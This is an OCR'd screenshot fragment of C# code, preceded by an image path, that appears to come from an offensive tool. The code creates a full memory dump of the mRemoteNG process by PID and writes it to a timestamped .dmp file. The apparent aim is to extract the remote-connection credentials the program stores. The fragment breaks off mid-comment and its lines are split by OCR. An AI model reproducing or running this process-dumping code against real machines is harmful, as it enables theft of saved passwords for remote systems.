
System.Environment.Exit(1);

}

string assemblyPath = 
Assembly.GetEntryAssembly().Location;

Console.WriteLine("[+] Creating a 
memory dump of mRemoteNG using PID 
{0}.", localByName[0].Id);

string dumpFileName = assemblyPath + 
"_" + 
DateTime.Now.ToString("dd.MM.yyyy.HH.mm.ss") 
+ ".dmp";

FileStream procdumpFileStream = 
File.Create(dumpFileName);

MINIDUMP_EXCEPTION_INFORMATION info = 
new MINIDUMP_EXCEPTION_INFORMATION();

// A full memory dump is necessary in 
the case of a managed application, 
other wise no information

// regarding the managed code will be 